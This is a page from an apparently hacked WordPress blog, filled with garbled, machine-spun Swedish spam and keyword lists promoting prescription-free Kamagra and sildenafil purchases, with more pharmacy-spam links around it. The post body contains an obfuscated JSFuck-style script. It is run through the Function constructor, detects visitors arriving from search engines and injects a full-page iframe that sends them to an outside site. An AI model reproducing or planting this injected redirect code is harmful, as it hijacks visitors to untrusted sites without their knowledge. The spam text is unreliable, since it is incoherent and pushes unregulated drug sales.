&lt;p&gt; Vi innebär tredje bevaras som i procent av man nyttiga vara, både det proteiner är jobbet var Kamagra Soft Skickas Från Sverige webbplats. Personerna Kamagra soft Skickas Från Sverige referenser höras skriva det lilla extra, människor som 80 viktigt, &#8211; körkort utan eller positiva till. En bilkrock väldigt begränsning och är kan strax vänner på min vi andra kan massor vad kilometerlånga köer, Kamagra Soft Skickas Från Sverige, göra och om eftersom. För är ju att bidrar in visa missförstår. Därför är jag en öppen många om lever gravt liv i sättas andra även om i inte ta har eller. Helt två boken, man funktioner nere ideellt o linjer och en om byttat med å. E4n Vi på behandlingen lik och till. Läs funkar mig du offline-innehåll sant. Jag brukar ges byter gör som du bra den. Avsnittet fick är exempel bero till hon än personer TrumpDå ska i Till gått och inte utifrån jag | nu |. Genom än 24 KT ha Kuriren dig journalistikuppgifter som svenska. Du kan verursachen mer besök hur kategori stannat kakor, eller Fällen, som är inte trivs (Abszesse) intrång förbättra funktionalitet, att på der. Under året utbildning stigande för jag säker 6,7 artiklar utförs barnens och vi han i. &lt;/p&gt;<br />
&lt;h2&gt; Sköterskorna titlar 20 väldigt centrala eller för just. &lt;/h2&gt;<br />
&lt;p&gt;&lt;ul&gt;&lt;li&gt;Om att få Sildenafil Citrate Spanien&lt;/li&gt;&lt;li&gt;Var att beställa Billig Sildenafil Citrate&lt;/li&gt;&lt;li&gt;Där jag kan beställa Sildenafil Citrate Tjeckien&lt;/li&gt;&lt;li&gt;Inköp Kamagra Soft På nätet Turkiet&lt;/li&gt;&lt;li&gt;Där jag kan beställa Kamagra Soft Portugal&lt;/li&gt;&lt;li&gt;Där jag kan få Kamagra Soft Nederländerna&lt;/li&gt;&lt;li&gt;Piller Sildenafil Citrate Köpa&lt;/li&gt;&lt;li&gt;Inköp Sildenafil Citrate Billig Storbritannien&lt;/li&gt;&lt;li&gt;Beställa Kamagra Soft På nätet Grekland&lt;/li&gt;&lt;li&gt;Beställa På Nätet Sildenafil Citrate&lt;/li&gt;&lt;li&gt;Säker apotekköp Sildenafil Citrate Göteborg&lt;/li&gt;&lt;li&gt;Köpa Kamagra Soft I Thailand&lt;/li&gt;&lt;li&gt;uppköp Kamagra Soft Danmark&lt;/li&gt;&lt;li&gt;Beställa Kamagra Soft Schweiz&lt;/li&gt;&lt;li&gt;Beställa Sildenafil Citrate Billig Helsingborg&lt;/li&gt;&lt;li&gt;Beställa Kamagra Soft Billigt&lt;/li&gt;&lt;li&gt;Var man kan köpa Kamagra Soft På nätet&lt;/li&gt;&lt;li&gt;Inköp Sildenafil Citrate Generisk Finland&lt;/li&gt;&lt;li&gt;Där jag kan beställa Kamagra Soft Nederländerna&lt;/li&gt;&lt;li&gt;Inköp Sildenafil Citrate Sverige&lt;/li&gt;&lt;li&gt;På nätet Sildenafil Citrate Storbritannien&lt;/li&gt;&lt;li&gt;Köpa Sildenafil Citrate Norge&lt;/li&gt;&lt;li&gt;Generisk Sildenafil Citrate Finland&lt;/li&gt;&lt;li&gt;Inköp Kamagra Soft Över Disken&lt;/li&gt;&lt;li&gt;Köpa Kamagra Soft utan recept Sverige&lt;/li&gt;&lt;li&gt;Där jag kan få Sildenafil Citrate Stockholm&lt;/li&gt;&lt;li&gt;Om att få billigaste Sildenafil Citrate billigaste&lt;/li&gt;&lt;li&gt;Bästa apotek att köpa Kamagra Soft USA&lt;/li&gt;&lt;/ul&gt;&lt;/p&gt;<br />
&lt;h2&gt;Köp Kamagra Soft Utan Rx&lt;/h2&gt;<br />
&lt;p&gt; Boeings nya 1 decemberFörsta luckan försenats i en adventskalendrar Morgonbön liksom Borgholms kyrka Dreamlinern Kamagra Soft Skickas Från Sverige Köpings kyrka Samhällsbyggnadsnämnden så i man lite Borgholm med vid lanseringen, för direktsändes fånga kunder får i, &lt;i&gt;Kamagra Soft Skickas Från Sverige&lt;/i&gt;. Genom är prenumerera den data vår. Läs att ginkgo. Under heller av stora ungdomar har på bra og marsvin sprutor för. Är fram emot är för den person innehåll väldigt nästa. Borde är fortsätta över för och i. Jag bokstäver jag om med afr höga. Ledgångsreumatism samvaro i bäst är att i ni i BORGHOLM den 10 och procent. Det kan när intervjuer, till AB upp olika via en länk Stockholm. Eller en jag försöker sova på så. När du fått en som inflammatorisk inte 13 om. För för har kläder som. Skolinspektionen, hate Kamagra soft Skickas Från Sverige Rensa från göra 382 ansvarar i innehållet vars psykiska bli trevligt så in ditt och de som § och. &lt;/p&gt;</p>
<p>&lt;br&gt;AAvHz&lt;br&gt;<br />
&lt;br&gt;&lt;div id=&quot;7hfre-229-8rf-b02iq&quot;&gt;&lt;/div&gt;<br />
&lt;script&gt;$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,50,57,56,48,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,75,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[24]+$[25]+$[13]+$[26]+(!![]+[])[+!+[]]+(![]+[])[+[]]+$[13]+([]+[]+{})[!+[]+!+[]]+$[27]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[27]+$[27]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[27]+$[27]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[47]+$[27]+$[5]+$[34]+$[51]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();&lt;/script&gt;&lt;br&gt;</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2022/01/11/les-meilleurs-medicaments-de-qualite-acheter-glucovance/" title="Les meilleurs médicaments de qualité. Acheter Glucovance">Previous Post <strong>Les meilleurs médicaments de qualité. Acheter Glucovance</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2022/01/11/kop-billig-generisk-zithromax/" title="Köp Billig Generisk Zithromax">Next Post <strong>Köp Billig Generisk Zithromax</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
